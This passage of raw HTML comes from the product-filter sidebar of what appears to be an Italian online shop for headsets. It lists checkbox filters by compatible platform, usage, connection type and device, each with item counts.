color:black;">(2)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Ottimizzato per </span><ul id="ul_layered_id_feature_431" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_318" id="layered_id_feature_318" value="318_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_318"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_318"> Standard (tutti i softphones) </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(126)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13542" id="layered_id_feature_13542" value="13542_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13542"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13542"> Microsoft Teams </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(105)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11255" id="layered_id_feature_11255" value="11255_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11255"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11255"> Skype for Business </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(52)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_11173" id="layered_id_feature_11173" value="11173_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_11173"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_11173"> Snom </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13072" id="layered_id_feature_13072" value="13072_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13072"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13072"> Ascom D43 e D63 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13746" id="layered_id_feature_13746" value="13746_431" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13746"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13746"> Telefoni Avaya J100 1600 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Utilizzo suggerito </span><ul id="ul_layered_id_feature_440" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_638" id="layered_id_feature_638" value="638_440" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_638"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_638"> Intensivo </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(153)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_637" id="layered_id_feature_637" value="637_440" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_637"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_637"> Moderato (ufficio) </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(55)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_6129" id="layered_id_feature_6129" value="6129_440" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_6129"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_6129"> Ascolto musica e chiamate </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(47)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Stereo </span><ul id="ul_layered_id_feature_448" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_498" id="layered_id_feature_498" value="498_448" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_498"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_498"> sì </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(199)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Multipunto (bluetooth) </span><ul id="ul_layered_id_feature_467" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_307" id="layered_id_feature_307" value="307_467" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_307"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_307"> sì </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(123)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Multiuso </span><ul id="ul_layered_id_feature_468" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_309" id="layered_id_feature_309" value="309_468" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_309"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_309"> sì </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(200)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Utilizzabile con </span><ul id="ul_layered_id_feature_478" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13928" id="layered_id_feature_13928" value="13928_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13928"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13928"> Dispositivi con USB-A </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(57)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_631" id="layered_id_feature_631" value="631_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_631"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_631"> PC + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(51)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_633" id="layered_id_feature_633" value="633_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_633"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_633"> Telefono fisso </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(47)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13960" id="layered_id_feature_13960" value="13960_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13960"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13960"> Dispositivi Bluetooth + USB-A </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(44)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_21309" id="layered_id_feature_21309" value="21309_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_21309"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_21309"> Dispositivi con USB-A e USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(39)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_630" id="layered_id_feature_630" value="630_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_630"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_630"> PC </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(38)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_9865" id="layered_id_feature_9865" value="9865_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_9865"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_9865"> USB + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(31)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_632" id="layered_id_feature_632" value="632_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_632"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_632"> Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(30)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13612" id="layered_id_feature_13612" value="13612_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13612"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13612"> Dispositivi con USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(28)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13959" id="layered_id_feature_13959" value="13959_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13959"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13959"> Dispositivi Bluetooth + USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(25)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_628" id="layered_id_feature_628" value="628_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_628"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_628"> Fisso + PC </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(24)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_629" id="layered_id_feature_629" value="629_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_629"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_629"> Fisso + PC + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(21)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13574" id="layered_id_feature_13574" value="13574_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13574"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13574"> Dispositivi con jack mobile 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(10)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13445" id="layered_id_feature_13445" value="13445_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13445"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13445"> USB-C + jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_18285" id="layered_id_feature_18285" value="18285_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_18285"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_18285"> 2 USB </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(7)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_635" id="layered_id_feature_635" value="635_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_635"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_635"> Telefono fisso + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_27763" id="layered_id_feature_27763" value="27763_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_27763"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_27763"> USBC + USBA + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_27764" id="layered_id_feature_27764" value="27764_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_27764"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_27764"> USBA USBC + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(3)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_634" id="layered_id_feature_634" value="634_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_634"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_634"> Cordless GAP </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(2)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_15050" id="layered_id_feature_15050" value="15050_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_15050"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_15050"> Dispositivi con bluetooth, jack mobile,USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_6065" id="layered_id_feature_6065" value="6065_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_6065"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_6065"> Tel. jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_12744" id="layered_id_feature_12744" value="12744_478" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_12744"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_12744"> Bluetooth + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(1)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Accessori </span><ul id="ul_layered_id_feature_762" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_2" id="layered_id_feature_2" value="2_762" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_2"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_2"> Tutti gli accessori </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(264)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Compatibile Skype </span><ul id="ul_layered_id_feature_771" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_3436" id="layered_id_feature_3436" value="3436_771" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_3436"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_3436"> sì </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(385)</span></td></tr></table></li></ul></div> <script type="text/javascript">/*  */;$('.layered_id_feature').show();/*  */</script> <div> <span class="layered_subtitle">Connessione </span><ul id="ul_layered_id_feature_775" "><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4926" id="layered_id_feature_4926" value="4926_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4926"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4926"> USB </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(122)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_7183" id="layered_id_feature_7183" value="7183_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_7183"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_7183"> USB + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(107)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4923" id="layered_id_feature_4923" value="4923_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4923"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4923"> QD per cavo opzionale </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(30)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4928" id="layered_id_feature_4928" value="4928_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4928"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4928"> Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(30)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13525" id="layered_id_feature_13525" value="13525_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13525"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13525"> USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(29)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_27724" id="layered_id_feature_27724" value="27724_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_27724"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_27724"> USB-A USB-C </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(26)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_9867" id="layered_id_feature_9867" value="9867_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_9867"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_9867"> USB + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(25)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4927" id="layered_id_feature_4927" value="4927_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4927"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4927"> Plug RJ9 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(23)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4977" id="layered_id_feature_4977" value="4977_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4977"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4977"> USB + Bluetooth + Plug RJ9 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(17)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4975" id="layered_id_feature_4975" value="4975_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4975"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4975"> USB + Plug RJ9 </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(14)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_23202" id="layered_id_feature_23202" value="23202_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_23202"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_23202"> USB-C + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(13)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4925" id="layered_id_feature_4925" value="4925_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_4925"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_4925"> Jack 3.5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(11)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_13444" id="layered_id_feature_13444" value="13444_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_13444"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_13444"> USB-C + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_8090" id="layered_id_feature_8090" value="8090_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_8090"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_8090"> Plug RJ9 + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(6)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_12744" id="layered_id_feature_12744" value="12744_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_12744"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_12744"> Bluetooth + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(5)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_27767" id="layered_id_feature_27767" value="27767_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_27767"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_27767"> USB-C + USB-A + Bluetooth </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_27761" id="layered_id_feature_27761" value="27761_775" /><label style="font-weight: normal;width: auto;height: auto;" for="layered_id_feature_27761"></div></td><td style="text-align:left"> <label style="font-weight: normal;width: 100%;" for="layered_id_feature_27761"> USBC + USBA + Jack 3,5 mm </label></td><td style="text-align:right"> <span class="number_span" style="font:size:13px; color:black;">(4)</span></td></tr></table></li><li class="nomargin hiddable" ><table class="tabellina_filtri" style="width:100%; "><tr><td style="text-align:left; width:15px"><div class="b-checkbox2"> <input type="checkbox" class="checkbox2" onclick="" name="layered_id_feature_4929" id="layered_id_feature_4929" 